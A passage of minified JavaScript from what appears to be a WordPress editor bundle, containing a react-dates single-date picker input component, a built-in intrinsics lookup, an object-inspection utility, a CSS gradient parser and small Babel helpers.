document&&(r(document,{contains:e},{contains:function(){return document.contains!==e}}),"undefined"!=typeof Element&&r(Element.prototype,{contains:e},{contains:function(){return Element.prototype.contains!==e}})),e}},GoyQ:function(e,t){e.exports=function(e){var t=typeof e;return null!=e&&("object"==t||"function"==t)}},H24B:function(e,t,n){"use strict";var r,o=n("TUyu");(0,((r=o)&&r.__esModule?r:{default:r}).default)()},HUEL:function(e,t,n){"use strict";Object.defineProperty(t,"__esModule",{value:!0});var r=Object.assign||function(e){for(var t=1;t<arguments.length;t++){var n=arguments[t];for(var r in n)Object.prototype.hasOwnProperty.call(n,r)&&(e[r]=n[r])}return e},o=m(n("Koq/")),a=m(n("cDcd")),i=m(n("17x9")),c=n("Hsqg"),s=n("TG4+"),l=n("vV+G"),u=m(n("yc2e")),d=m(n("Dv0f")),f=m(n("Bh6R")),h=m(n("xEte")),p=m(n("LfrC")),b=m(n("iuLr")),v=n("Fv1B");function m(e){return e&&e.__esModule?e:{default:e}}var y=(0,c.forbidExtraProps)((0,o.default)({},s.withStylesPropTypes,{id:i.default.string.isRequired,placeholder:i.default.string,displayValue:i.default.string,screenReaderMessage:i.default.string,focused:i.default.bool,isFocused:i.default.bool,disabled:i.default.bool,required:i.default.bool,readOnly:i.default.bool,openDirection:b.default,showCaret:i.default.bool,showClearDate:i.default.bool,customCloseIcon:i.default.node,showDefaultInputIcon:i.default.bool,inputIconPosition:f.default,customInputIcon:i.default.node,isRTL:i.default.bool,noBorder:i.default.bool,block:i.default.bool,small:i.default.bool,regular:i.default.bool,verticalSpacing:c.nonNegativeInteger,onChange:i.default.func,onClearDate:i.default.func,onFocus:i.default.func,onKeyDownShiftTab:i.default.func,onKeyDownTab:i.default.func,onKeyDownArrowDown:i.default.func,onKeyDownQuestionMark:i.default.func,phrases:i.default.shape((0,u.default)(l.SingleDatePickerInputPhrases))})),g={placeholder:"Select Date",displayValue:"",screenReaderMessage:"",focused:!1,isFocused:!1,disabled:!1,required:!1,readOnly:!1,openDirection:v.OPEN_DOWN,showCaret:!1,showClearDate:!1,showDefaultInputIcon:!1,inputIconPosition:v.ICON_BEFORE_POSITION,customCloseIcon:null,customInputIcon:null,isRTL:!1,noBorder:!1,block:!1,small:!1,regular:!1,verticalSpacing:void 0,onChange:function(){},onClearDate:function(){},onFocus:function(){},onKeyDownShiftTab:function(){},onKeyDownTab:function(){},onKeyDownArrowDown:function(){},onKeyDownQuestionMark:function(){},phrases:l.SingleDatePickerInputPhrases};function O(e){var t=e.id,n=e.placeholder,o=e.displayValue,i=e.focused,c=e.isFocused,l=e.disabled,u=e.required,f=e.readOnly,b=e.showCaret,m=e.showClearDate,y=e.showDefaultInputIcon,g=e.inputIconPosition,O=e.phrases,k=e.onClearDate,w=e.onChange,j=e.onFocus,_=e.onKeyDownShiftTab,D=e.onKeyDownTab,S=e.onKeyDownArrowDown,C=e.onKeyDownQuestionMark,P=e.screenReaderMessage,M=e.customCloseIcon,E=e.customInputIcon,x=e.openDirection,I=e.isRTL,T=e.noBorder,z=e.block,N=e.small,R=e.regular,A=e.verticalSpacing,H=e.styles,L=E||a.default.createElement(p.default,(0,s.css)(H.SingleDatePickerInput_calendarIcon_svg)),F=M||a.default.createElement(h.default,(0,s.css)(H.SingleDatePickerInput_clearDate_svg,N&&H.SingleDatePickerInput_clearDate_svg__small)),V=P||O.keyboardNavigationInstructions,B=(y||null!==E)&&a.default.createElement("button",r({},(0,s.css)(H.SingleDatePickerInput_calendarIcon),{type:"button",disabled:l,"aria-label":O.focusStartDate,onClick:j}),L);return a.default.createElement("div",(0,s.css)(H.SingleDatePickerInput,l&&H.SingleDatePickerInput__disabled,I&&H.SingleDatePickerInput__rtl,!T&&H.SingleDatePickerInput__withBorder,z&&H.SingleDatePickerInput__block,m&&H.SingleDatePickerInput__showClearDate),g===v.ICON_BEFORE_POSITION&&B,a.default.createElement(d.default,{id:t,placeholder:n,displayValue:o,screenReaderMessage:V,focused:i,isFocused:c,disabled:l,required:u,readOnly:f,showCaret:b,onChange:w,onFocus:j,onKeyDownShiftTab:_,onKeyDownTab:D,onKeyDownArrowDown:S,onKeyDownQuestionMark:C,openDirection:x,verticalSpacing:A,small:N,regular:R,block:z}),m&&a.default.createElement("button",r({},(0,s.css)(H.SingleDatePickerInput_clearDate,N&&H.SingleDatePickerInput_clearDate__small,!M&&H.SingleDatePickerInput_clearDate__default,!o&&H.SingleDatePickerInput_clearDate__hide),{type:"button","aria-label":O.clearDate,disabled:l,onMouseEnter:this&&this.onClearDateMouseEnter,onMouseLeave:this&&this.onClearDateMouseLeave,onClick:k}),F),g===v.ICON_AFTER_POSITION&&B)}O.propTypes=y,O.defaultProps=g,t.default=(0,s.withStyles)((function(e){var t=e.reactDates,n=t.border,r=t.color;return{SingleDatePickerInput:{display:"inline-block",backgroundColor:r.background},SingleDatePickerInput__withBorder:{borderColor:r.border,borderWidth:n.pickerInput.borderWidth,borderStyle:n.pickerInput.borderStyle,borderRadius:n.pickerInput.borderRadius},SingleDatePickerInput__rtl:{direction:"rtl"},SingleDatePickerInput__disabled:{backgroundColor:r.disabled},SingleDatePickerInput__block:{display:"block"},SingleDatePickerInput__showClearDate:{paddingRight:30},SingleDatePickerInput_clearDate:{background:"none",border:0,color:"inherit",font:"inherit",lineHeight:"normal",overflow:"visible",cursor:"pointer",padding:10,margin:"0 10px 0 5px",position:"absolute",right:0,top:"50%",transform:"translateY(-50%)"},SingleDatePickerInput_clearDate__default:{":focus":{background:r.core.border,borderRadius:"50%"},":hover":{background:r.core.border,borderRadius:"50%"}},SingleDatePickerInput_clearDate__small:{padding:6},SingleDatePickerInput_clearDate__hide:{visibility:"hidden"},SingleDatePickerInput_clearDate_svg:{fill:r.core.grayLight,height:12,width:15,verticalAlign:"middle"},SingleDatePickerInput_clearDate_svg__small:{height:9},SingleDatePickerInput_calendarIcon:{background:"none",border:0,color:"inherit",font:"inherit",lineHeight:"normal",overflow:"visible",cursor:"pointer",display:"inline-block",verticalAlign:"middle",padding:10,margin:"0 5px 0 10px"},SingleDatePickerInput_calendarIcon_svg:{fill:r.core.grayLight,height:15,width:14,verticalAlign:"middle"}}}))(O)},"HaE+":function(e,t,n){"use strict";function r(e,t,n,r,o,a,i){try{var c=e[a](i),s=c.value}catch(e){return void n(e)}c.done?t(s):Promise.resolve(s).then(r,o)}function o(e){return function(){var t=this,n=arguments;return new Promise((function(o,a){var i=e.apply(t,n);function c(e){r(i,o,a,c,s,"next",e)}function s(e){r(i,o,a,c,s,"throw",e)}c(void 0)}))}}n.d(t,"a",(function(){return o}))},Hsqg:function(e,t,n){e.exports=n("DciD")},HwJD:function(e,t,n){"use strict";e.exports=Number.isNaN||function(e){return e!=e}},HyUg:function(e,t,n){"use strict";(function(t){var r=t.Symbol,o=n("eJkf");e.exports=function(){return"function"==typeof r&&("function"==typeof Symbol&&("symbol"==typeof r("foo")&&("symbol"==typeof Symbol("bar")&&o())))}}).call(this,n("yLpj"))},"I/A+":function(e,t,n){"use strict";function r(e,t,n){return t in e?Object.defineProperty(e,t,{value:n,enumerable:!0,configurable:!0,writable:!0}):e[t]=n,e}function o(e,t){var n=Object.keys(e);if(Object.getOwnPropertySymbols){var r=Object.getOwnPropertySymbols(e);t&&(r=r.filter((function(t){return Object.getOwnPropertyDescriptor(e,t).enumerable}))),n.push.apply(n,r)}return n}function a(e){for(var t=1;t<arguments.length;t++){var n=null!=arguments[t]?arguments[t]:{};t%2?o(Object(n),!0).forEach((function(t){r(e,t,n[t])})):Object.getOwnPropertyDescriptors?Object.defineProperties(e,Object.getOwnPropertyDescriptors(n)):o(Object(n)).forEach((function(t){Object.defineProperty(e,t,Object.getOwnPropertyDescriptor(n,t))}))}return e}function i(e,t){if(null==e)return{};var n,r,o={},a=Object.keys(e);for(r=0;r<a.length;r++)n=a[r],t.indexOf(n)>=0||(o[n]=e[n]);return o}n.d(t,"a",(function(){return i})),n.d(t,"b",(function(){return a}))},I2ZF:function(e,t){for(var n=[],r=0;r<256;++r)n[r]=(r+256).toString(16).substr(1);e.exports=function(e,t){var r=t||0,o=n;return[o[e[r++]],o[e[r++]],o[e[r++]],o[e[r++]],"-",o[e[r++]],o[e[r++]],"-",o[e[r++]],o[e[r++]],"-",o[e[r++]],o[e[r++]],"-",o[e[r++]],o[e[r++]],o[e[r++]],o[e[r++]],o[e[r++]],o[e[r++]]].join("")}},IARZ:function(e,t,n){"use strict";var r=n("Jt44")("%TypeError%"),o=n("QyFM"),a=n("qaL7"),i=n("2Eiw");e.exports=function(e,t,n){if("Object"!==i(e))throw new r("Assertion failed: Type(O) is not Object");if(!a(t))throw new r("Assertion failed: IsPropertyKey(P) is not true");var c=o(e,t,n);if(!c)throw new r("unable to create data property");return c}},IFfy:function(e,t){e.exports=Number.isNaN||function(e){return e!=e}},IVEb:function(e,t,n){"use strict";n.d(t,"a",(function(){return i}));var r=n("cDcd"),o=n("eUCI"),a=n("RDTF");var i=function(e,t,n){void 0===n&&(n=t.children);var i=Object(r.useContext)(o.a);if(i.useCreateElement)return i.useCreateElement(e,t,n);if("string"==typeof e&&function(e){return"function"==typeof e}(n)){t.children;return n(Object(a.b)(t,["children"]))}return Object(r.createElement)(e,t,n)}},IdCN:function(e,t,n){"use strict";var r=Function.prototype.toString,o=/^\s*class\b/,a=function(e){try{var t=r.call(e);return o.test(t)}catch(e){return!1}},i=Object.prototype.toString,c="function"==typeof Symbol&&"symbol"==typeof Symbol.toStringTag;e.exports=function(e){if(!e)return!1;if("function"!=typeof e&&"object"!=typeof e)return!1;if("function"==typeof e&&!e.prototype)return!0;if(c)return function(e){try{return!a(e)&&(r.call(e),!0)}catch(e){return!1}}(e);if(a(e))return!1;var t=i.call(e);return"[object Function]"===t||"[object GeneratorFunction]"===t}},IgE5:function(e,t,n){"use strict";Object.defineProperty(t,"__esModule",{value:!0}),t.default=function(e,t,n,a){var i=t.clone().startOf("month");a&&(i=i.startOf("week"));if((0,r.default)(e,i))return!1;var c=t.clone().add(n-1,"months").endOf("month");a&&(c=c.endOf("week"));return!(0,o.default)(e,c)};var r=a(n("h6xH")),o=a(n("Nho6"));function a(e){return e&&e.__esModule?e:{default:e}}},J7JS:function(e,t,n){"use strict";Object.defineProperty(t,"__esModule",{value:!0});var r,o=n("17x9"),a=(r=o)&&r.__esModule?r:{default:r},i=n("Hsqg");function c(e,t,n){return t in e?Object.defineProperty(e,t,{value:n,enumerable:!0,configurable:!0,writable:!0}):e[t]=n,e}function s(e){if(Array.isArray(e)){for(var t=0,n=Array(e.length);t<e.length;t++)n[t]=e[t];return n}return Array.from(e)}t.default=(0,i.and)([a.default.instanceOf(Set),function(e,t){for(var n=arguments.length,r=Array(n>2?n-2:0),o=2;o<n;o++)r[o-2]=arguments[o];var i=e[t],l=void 0;return[].concat(s(i)).some((function(e,n){var o,i=String(t)+": index "+String(n);return null!=(l=(o=a.default.string).isRequired.apply(o,[c({},i,e),i].concat(r)))})),null==l?null:l}],"Modifiers (Set of Strings)")},JORM:function(e,t,n){"use strict";Object.defineProperty(t,"__esModule",{value:!0}),t.default=function(e,t){var n=arguments.length>2&&void 0!==arguments[2]?arguments[2]:r;return e?n(e(t.clone())):t};var r=function(e){return e}},JX7q:function(e,t,n){"use strict";function r(e){if(void 0===e)throw new ReferenceError("this hasn't been initialised - super() hasn't been called");return e}n.d(t,"a",(function(){return r}))},JYkG:function(e,t,n){"use strict";var r=n("GRId"),o=Object(r.createContext)({slots:{},fills:{},registerSlot:function(){},unregisterSlot:function(){},registerFill:function(){},unregisterFill:function(){}});t.a=o},Ji7U:function(e,t,n){"use strict";function r(e,t){return(r=Object.setPrototypeOf||function(e,t){return e.__proto__=t,e})(e,t)}function o(e,t){if("function"!=typeof t&&null!==t)throw new TypeError("Super expression must either be null or a function");e.prototype=Object.create(t&&t.prototype,{constructor:{value:e,writable:!0,configurable:!0}}),t&&r(e,t)}n.d(t,"a",(function(){return o}))},Jt44:function(e,t,n){"use strict";var r=TypeError,o=Object.getOwnPropertyDescriptor;if(o)try{o({},"")}catch(e){o=null}var a=function(){throw new r},i=o?function(){try{return a}catch(e){try{return o(arguments,"callee").get}catch(e){return a}}}():a,c=n("HyUg")(),s=Object.getPrototypeOf||function(e){return e.__proto__},l=void 0,u="undefined"==typeof Uint8Array?void 0:s(Uint8Array),d={"%Array%":Array,"%ArrayBuffer%":"undefined"==typeof ArrayBuffer?void 0:ArrayBuffer,"%ArrayBufferPrototype%":"undefined"==typeof ArrayBuffer?void 0:ArrayBuffer.prototype,"%ArrayIteratorPrototype%":c?s([][Symbol.iterator]()):void 0,"%ArrayPrototype%":Array.prototype,"%ArrayProto_entries%":Array.prototype.entries,"%ArrayProto_forEach%":Array.prototype.forEach,"%ArrayProto_keys%":Array.prototype.keys,"%ArrayProto_values%":Array.prototype.values,"%AsyncFromSyncIteratorPrototype%":void 0,"%AsyncFunction%":void 0,"%AsyncFunctionPrototype%":void 0,"%AsyncGenerator%":void 0,"%AsyncGeneratorFunction%":void 0,"%AsyncGeneratorPrototype%":void 0,"%AsyncIteratorPrototype%":l&&c&&Symbol.asyncIterator?l[Symbol.asyncIterator]():void 0,"%Atomics%":"undefined"==typeof Atomics?void 0:Atomics,"%Boolean%":Boolean,"%BooleanPrototype%":Boolean.prototype,"%DataView%":"undefined"==typeof DataView?void 0:DataView,"%DataViewPrototype%":"undefined"==typeof DataView?void 0:DataView.prototype,"%Date%":Date,"%DatePrototype%":Date.prototype,"%decodeURI%":decodeURI,"%decodeURIComponent%":decodeURIComponent,"%encodeURI%":encodeURI,"%encodeURIComponent%":encodeURIComponent,"%Error%":Error,"%ErrorPrototype%":Error.prototype,"%eval%":eval,"%EvalError%":EvalError,"%EvalErrorPrototype%":EvalError.prototype,"%Float32Array%":"undefined"==typeof Float32Array?void 0:Float32Array,"%Float32ArrayPrototype%":"undefined"==typeof Float32Array?void 0:Float32Array.prototype,"%Float64Array%":"undefined"==typeof Float64Array?void 0:Float64Array,"%Float64ArrayPrototype%":"undefined"==typeof Float64Array?void 0:Float64Array.prototype,"%Function%":Function,"%FunctionPrototype%":Function.prototype,"%Generator%":void 0,"%GeneratorFunction%":void 0,"%GeneratorPrototype%":void 0,"%Int8Array%":"undefined"==typeof Int8Array?void 0:Int8Array,"%Int8ArrayPrototype%":"undefined"==typeof Int8Array?void 0:Int8Array.prototype,"%Int16Array%":"undefined"==typeof Int16Array?void 0:Int16Array,"%Int16ArrayPrototype%":"undefined"==typeof Int16Array?void 0:Int8Array.prototype,"%Int32Array%":"undefined"==typeof Int32Array?void 0:Int32Array,"%Int32ArrayPrototype%":"undefined"==typeof Int32Array?void 0:Int32Array.prototype,"%isFinite%":isFinite,"%isNaN%":isNaN,"%IteratorPrototype%":c?s(s([][Symbol.iterator]())):void 0,"%JSON%":"object"==typeof JSON?JSON:void 0,"%JSONParse%":"object"==typeof JSON?JSON.parse:void 0,"%Map%":"undefined"==typeof Map?void 0:Map,"%MapIteratorPrototype%":"undefined"!=typeof Map&&c?s((new Map)[Symbol.iterator]()):void 0,"%MapPrototype%":"undefined"==typeof Map?void 0:Map.prototype,"%Math%":Math,"%Number%":Number,"%NumberPrototype%":Number.prototype,"%Object%":Object,"%ObjectPrototype%":Object.prototype,"%ObjProto_toString%":Object.prototype.toString,"%ObjProto_valueOf%":Object.prototype.valueOf,"%parseFloat%":parseFloat,"%parseInt%":parseInt,"%Promise%":"undefined"==typeof Promise?void 0:Promise,"%PromisePrototype%":"undefined"==typeof Promise?void 0:Promise.prototype,"%PromiseProto_then%":"undefined"==typeof Promise?void 0:Promise.prototype.then,"%Promise_all%":"undefined"==typeof Promise?void 0:Promise.all,"%Promise_reject%":"undefined"==typeof Promise?void 0:Promise.reject,"%Promise_resolve%":"undefined"==typeof Promise?void 0:Promise.resolve,"%Proxy%":"undefined"==typeof Proxy?void 0:Proxy,"%RangeError%":RangeError,"%RangeErrorPrototype%":RangeError.prototype,"%ReferenceError%":ReferenceError,"%ReferenceErrorPrototype%":ReferenceError.prototype,"%Reflect%":"undefined"==typeof Reflect?void 0:Reflect,"%RegExp%":RegExp,"%RegExpPrototype%":RegExp.prototype,"%Set%":"undefined"==typeof Set?void 0:Set,"%SetIteratorPrototype%":"undefined"!=typeof Set&&c?s((new Set)[Symbol.iterator]()):void 0,"%SetPrototype%":"undefined"==typeof Set?void 0:Set.prototype,"%SharedArrayBuffer%":"undefined"==typeof SharedArrayBuffer?void 0:SharedArrayBuffer,"%SharedArrayBufferPrototype%":"undefined"==typeof SharedArrayBuffer?void 0:SharedArrayBuffer.prototype,"%String%":String,"%StringIteratorPrototype%":c?s(""[Symbol.iterator]()):void 0,"%StringPrototype%":String.prototype,"%Symbol%":c?Symbol:void 0,"%SymbolPrototype%":c?Symbol.prototype:void 0,"%SyntaxError%":SyntaxError,"%SyntaxErrorPrototype%":SyntaxError.prototype,"%ThrowTypeError%":i,"%TypedArray%":u,"%TypedArrayPrototype%":u?u.prototype:void 0,"%TypeError%":r,"%TypeErrorPrototype%":r.prototype,"%Uint8Array%":"undefined"==typeof Uint8Array?void 0:Uint8Array,"%Uint8ArrayPrototype%":"undefined"==typeof Uint8Array?void 0:Uint8Array.prototype,"%Uint8ClampedArray%":"undefined"==typeof Uint8ClampedArray?void 0:Uint8ClampedArray,"%Uint8ClampedArrayPrototype%":"undefined"==typeof Uint8ClampedArray?void 0:Uint8ClampedArray.prototype,"%Uint16Array%":"undefined"==typeof Uint16Array?void 0:Uint16Array,"%Uint16ArrayPrototype%":"undefined"==typeof Uint16Array?void 0:Uint16Array.prototype,"%Uint32Array%":"undefined"==typeof Uint32Array?void 0:Uint32Array,"%Uint32ArrayPrototype%":"undefined"==typeof Uint32Array?void 0:Uint32Array.prototype,"%URIError%":URIError,"%URIErrorPrototype%":URIError.prototype,"%WeakMap%":"undefined"==typeof WeakMap?void 0:WeakMap,"%WeakMapPrototype%":"undefined"==typeof WeakMap?void 0:WeakMap.prototype,"%WeakSet%":"undefined"==typeof WeakSet?void 0:WeakSet,"%WeakSetPrototype%":"undefined"==typeof WeakSet?void 0:WeakSet.prototype},f=n("D3zA").call(Function.call,String.prototype.replace),h=/[^%.[\]]+|\[(?:(-?\d+(?:\.\d+)?)|(["'])((?:(?!\2)[^\\]|\\.)*?)\2)\]|(?=(?:\.|\[\])(?:\.|\[\]|%$))/g,p=/\\(\\)?/g,b=function(e){var t=[];return f(e,h,(function(e,n,r,o){t[t.length]=r?f(o,p,"$1"):n||e})),t},v=function(e,t){if(!(e in d))throw new SyntaxError("intrinsic "+e+" does not exist!");if(void 0===d[e]&&!t)throw new r("intrinsic "+e+" exists, but is not available. Please file an issue!");return d[e]};e.exports=function(e,t){if("string"!=typeof e||0===e.length)throw new TypeError("intrinsic name must be a non-empty string");if(arguments.length>1&&"boolean"!=typeof t)throw new TypeError('"allowMissing" argument must be a boolean');for(var n=b(e),a=v("%"+(n.length>0?n[0]:"")+"%",t),i=1;i<n.length;i+=1)if(null!=a)if(o&&i+1>=n.length){var c=o(a,n[i]);if(!t&&!(n[i]in a))throw new r("base intrinsic for "+e+" exists, but the property is not available.");a=c?c.get||c.value:a[n[i]]}else a=a[n[i]];return a}},Jx1U:function(e,t){var n={};n.parse=function(){var e=/^(\-(webkit|o|ms|moz)\-)?(linear\-gradient)/i,t=/^(\-(webkit|o|ms|moz)\-)?(repeating\-linear\-gradient)/i,n=/^(\-(webkit|o|ms|moz)\-)?(radial\-gradient)/i,r=/^(\-(webkit|o|ms|moz)\-)?(repeating\-radial\-gradient)/i,o=/^to (left (top|bottom)|right (top|bottom)|left|right|top|bottom)/i,a=/^(closest\-side|closest\-corner|farthest\-side|farthest\-corner|contain|cover)/,i=/^(left|center|right|top|bottom)/i,c=/^(-?(([0-9]*\.[0-9]+)|([0-9]+\.?)))px/,s=/^(-?(([0-9]*\.[0-9]+)|([0-9]+\.?)))\%/,l=/^(-?(([0-9]*\.[0-9]+)|([0-9]+\.?)))em/,u=/^(-?(([0-9]*\.[0-9]+)|([0-9]+\.?)))deg/,d=/^\(/,f=/^\)/,h=/^,/,p=/^\#([0-9a-fA-F]+)/,b=/^([a-zA-Z]+)/,v=/^rgb/i,m=/^rgba/i,y=/^(([0-9]*\.[0-9]+)|([0-9]+\.?))/,g="";function O(e){var t=new Error(g+": "+e);throw t.source=g,t}function k(){var e=E(w);return g.length>0&&O("Invalid input not EOF"),e}function w(){return j("linear-gradient",e,D)||j("repeating-linear-gradient",t,D)||j("radial-gradient",n,S)||j("repeating-radial-gradient",r,S)}function j(e,t,n){return _(t,(function(t){var r=n();return r&&(R(h)||O("Missing comma before color stops")),{type:e,orientation:r,colorStops:E(x)}}))}function _(e,t){var n=R(e);if(n)return R(d)||O("Missing ("),result=t(n),R(f)||O("Missing )"),result}function D(){return N("directional",o,1)||N("angular",u,1)}function S(){var e,t,n=C();return n&&((e=[]).push(n),t=g,R(h)&&((n=C())?e.push(n):g=t)),e}function C(){var e=function(){var e=N("shape",/^(circle)/i,0);e&&(e.style=z()||P());return e}()||function(){var e=N("shape",/^(ellipse)/i,0);e&&(e.style=T()||P());return e}();if(e)e.at=function(){if(N("position",/^at/,0)){var e=M();return e||O("Missing positioning value"),e}}();else{var t=M();t&&(e={type:"default-radial",at:t})}return e}function P(){return N("extent-keyword",a,1)}function M(){var e={x:T(),y:T()};if(e.x||e.y)return{type:"position",value:e}}function E(e){var t=e(),n=[];if(t)for(n.push(t);R(h);)(t=e())?n.push(t):O("One extra comma");return n}function x(){var e=N("hex",p,1)||_(m,(function(){return{type:"rgba",value:E(I)}}))||_(v,(function(){return{type:"rgb",value:E(I)}}))||N("literal",b,0);return e||O("Expected color definition"),e.length=T(),e}function I(){return R(y)[1]}function T(){return N("%",s,1)||N("position-keyword",i,1)||z()}function z(){return N("px",c,1)||N("em",l,1)}function N(e,t,n){var r=R(t);if(r)return{type:e,value:r[n]}}function R(e){var t,n;return(n=/^[\n\r\t\s]+/.exec(g))&&A(n[0].length),(t=e.exec(g))&&A(t[0].length),t}function A(e){g=g.substr(e)}return function(e){return g=e.toString(),k()}}(),t.parse=(n||{}).parse},JxQ3:function(e,t,n){var r="function"==typeof Map&&Map.prototype,o=Object.getOwnPropertyDescriptor&&r?Object.getOwnPropertyDescriptor(Map.prototype,"size"):null,a=r&&o&&"function"==typeof o.get?o.get:null,i=r&&Map.prototype.forEach,c="function"==typeof Set&&Set.prototype,s=Object.getOwnPropertyDescriptor&&c?Object.getOwnPropertyDescriptor(Set.prototype,"size"):null,l=c&&s&&"function"==typeof s.get?s.get:null,u=c&&Set.prototype.forEach,d="function"==typeof WeakMap&&WeakMap.prototype?WeakMap.prototype.has:null,f="function"==typeof WeakSet&&WeakSet.prototype?WeakSet.prototype.has:null,h=Boolean.prototype.valueOf,p=Object.prototype.toString,b=String.prototype.match,v="function"==typeof BigInt?BigInt.prototype.valueOf:null,m=n(0).custom,y=m&&w(m)?m:null;function g(e,t,n){var r="double"===(n.quoteStyle||t)?'"':"'";return r+e+r}function O(e){return String(e).replace(/"/g,"&quot;")}function k(e){return"[object Array]"===D(e)}function w(e){return"[object Symbol]"===D(e)}e.exports=function e(t,n,r,o){var c=n||{};if(_(c,"quoteStyle")&&"single"!==c.quoteStyle&&"double"!==c.quoteStyle)throw new TypeError('option "quoteStyle" must be "single" or "double"');if(void 0===t)return"undefined";if(null===t)return"null";if("boolean"==typeof t)return t?"true":"false";if("string"==typeof t)return function(e,t){return g(e.replace(/(['\\])/g,"\\$1").replace(/[\x00-\x1f]/g,S),"single",t)}(t,c);if("number"==typeof t)return 0===t?1/0/t>0?"0":"-0":String(t);if("bigint"==typeof t)return String(t)+"n";var s=void 0===c.depth?5:c.depth;if(void 0===r&&(r=0),r>=s&&s>0&&"object"==typeof t)return"[Object]";if(void 0===o)o=[];else if(function(e,t){if(e.indexOf)return e.indexOf(t);for(var n=0,r=e.length;n<r;n++)if(e[n]===t)return n;return-1}(o,t)>=0)return"[Circular]";function p(t,n){return n&&(o=o.slice()).push(n),e(t,c,r+1,o)}if("function"==typeof t){var m=function(e){if(e.name)return e.name;var t=b.call(e,/^function\s*([\w$]+)/);if(t)return t[1];return null}(t);return"[Function"+(m?": "+m:"")+"]"}if(w(t)){var j=Symbol.prototype.toString.call(t);return"object"==typeof t?C(j):j}if(function(e){if(!e||"object"!=typeof e)return!1;if("undefined"!=typeof HTMLElement&&e instanceof HTMLElement)return!0;return"string"==typeof e.nodeName&&"function"==typeof e.getAttribute}(t)){for(var x="<"+String(t.nodeName).toLowerCase(),I=t.attributes||[],T=0;T<I.length;T++)x+=" "+I[T].name+"="+g(O(I[T].value),"double",c);return x+=">",t.childNodes&&t.childNodes.length&&(x+="..."),x+="</"+String(t.nodeName).toLowerCase()+">"}if(k(t))return 0===t.length?"[]":"[ "+E(t,p).join(", ")+" ]";if(function(e){return"[object Error]"===D(e)}(t)){var z=E(t,p);return 0===z.length?"["+String(t)+"]":"{ ["+String(t)+"] "+z.join(", ")+" }"}if("object"==typeof t){if(y&&"function"==typeof t[y])return t[y]();if("function"==typeof t.inspect)return t.inspect()}if(function(e){if(!a||!e||"object"!=typeof e)return!1;try{a.call(e);try{l.call(e)}catch(e){return!0}return e instanceof Map}catch(e){}return!1}(t)){var N=[];return i.call(t,(function(e,n){N.push(p(n,t)+" => "+p(e,t))})),M("Map",a.call(t),N)}if(function(e){if(!l||!e||"object"!=typeof e)return!1;try{l.call(e);try{a.call(e)}catch(e){return!0}return e instanceof Set}catch(e){}return!1}(t)){var R=[];return u.call(t,(function(e){R.push(p(e,t))})),M("Set",l.call(t),R)}if(function(e){if(!d||!e||"object"!=typeof e)return!1;try{d.call(e,d);try{f.call(e,f)}catch(e){return!0}return e instanceof WeakMap}catch(e){}return!1}(t))return P("WeakMap");if(function(e){if(!f||!e||"object"!=typeof e)return!1;try{f.call(e,f);try{d.call(e,d)}catch(e){return!0}return e instanceof WeakSet}catch(e){}return!1}(t))return P("WeakSet");if(function(e){return"[object Number]"===D(e)}(t))return C(p(Number(t)));if(function(e){return"[object BigInt]"===D(e)}(t))return C(p(v.call(t)));if(function(e){return"[object Boolean]"===D(e)}(t))return C(h.call(t));if(function(e){return"[object String]"===D(e)}(t))return C(p(String(t)));if(!function(e){return"[object Date]"===D(e)}(t)&&!function(e){return"[object RegExp]"===D(e)}(t)){var A=E(t,p);return 0===A.length?"{}":"{ "+A.join(", ")+" }"}return String(t)};var j=Object.prototype.hasOwnProperty||function(e){return e in this};function _(e,t){return j.call(e,t)}function D(e){return p.call(e)}function S(e){var t=e.charCodeAt(0),n={8:"b",9:"t",10:"n",12:"f",13:"r"}[t];return n?"\\"+n:"\\x"+(t<16?"0":"")+t.toString(16)}function C(e){return"Object("+e+")"}function P(e){return e+" { ? }"}function M(e,t,n){return e+" ("+t+") {"+n.join(", ")+"}"}function E(e,t){var n=k(e),r=[];if(n){r.length=e.length;for(var o=0;o<e.length;o++)r[o]=_(e,o)?t(e[o],e):""}for(var a in e)_(e,a)&&(n&&String(Number(a))===a&&a<e.length||(/[^\w$]/.test(a)?r.push(t(a,e)+": "+t(e[a],e)):r.push(a+": "+t(e[a],e))));return r}},K9lf:function(e,t){!function(){e.exports=this.wp.compose}()},KA1K:function(e,t,n){"use strict";n("cDcd"),n("Ptb8")},KCH1:function(e,t,n){"use strict";n.d(t,"a",(function(){return a}));var r=n("cDcd");function o(e){return void 0===e&&(e="id"),(e?e+"-":"")+Math.random().toString(32).substr(2,6)}var a=Object(r.createContext)(o)},KQm4:function(e,t,n){"use strict";n.d(t,"a",(function(){return i}));var r=n("a3WO");var o=n("25BE"),a=n("BsWD");function i(e){return function(e){if(Array.isArray(e))return Object(r.a)(e)}(e)||Object(o.a)(e)||Object(a.a)(e)||function(){throw new TypeError("Invalid attempt to spread non-iterable instance.\nIn order to be iterable, non-array objects must have a [Symbol.iterator]() method.")}()}},KfNM:function(e,t){var n=Object.prototype.toString;e.exports=function(e){return n.call(e)}},"Koq/":function(e,t,n){"use strict";var r=n("82c2"),o=n("FufO"),a=n("yLpt"),i=n("8R9v"),c=a();r(c,{getPolyfill:a,implementation:o,shim:i}),e.exports=c},Kz5y:function(e,t,n){var r=n("WFqU"),o="object"==typeof self&&self&&self.Object===Object&&self,a=r||o||Function("return this")();e.exports=a},L8Kx:function(e,t,n){"use strict";var r=n("rePB"),o=n("ODXe"),a=n("TSYQ"),i=n.n(a);t.a=function(e){var t=e.type,n=e.options,a=void 0===n?{}:n,c=e.children;if("appear"===t){var s,l=a.origin,u=(void 0===l?"top":l).split(" "),d=Object(o.a)(u,2),f=d[0],h=d[1],p=void 0===h?"center":h;return c({className:i()("components-animate__appear",(s={},Object(r.a)(s,"is-from-"+p,"center"!==p),Object(r.a)(s,"is-from-"+f,"middle"!==f),s))})}if("slide-in"===t){var b=a.origin,v=void 0===b?"left":b;return c({className:i()("components-animate__slide-in","is-from-"+v)})}return c("loading"===t?{className:i()("components-animate__loading")}:{})}},LTAC:function(e,t){Object.defineProperty(t,"__esModule",{value:!0}),t.default=function(){return!("undefined"==typeof window||!("ontouchstart"in window||window.DocumentTouch&&"undefined"!=typeof document&&document instanceof window.DocumentTouch))||!("undefined"==typeof navigator||!navigator.maxTouchPoints&&!navigator.msMaxTouchPoints)},e.exports=t.default},LfrC:function(e,t,n){"use strict";Object.defineProperty(t,"__esModule",{value:!0});var r,o=n("cDcd"),a=(r=o)&&r.__esModule?r:{default:r};var i=function(e){return a.default.createElement("svg",e,a.default.createElement("path",{d:"M107.2 1392.9h241.1v-241.1H107.2v241.1zm294.7 0h267.9v-241.1H401.9v241.1zm-294.7-294.7h241.1V830.4H107.2v267.8zm294.7 0h267.9V830.4H401.9v267.8zM107.2 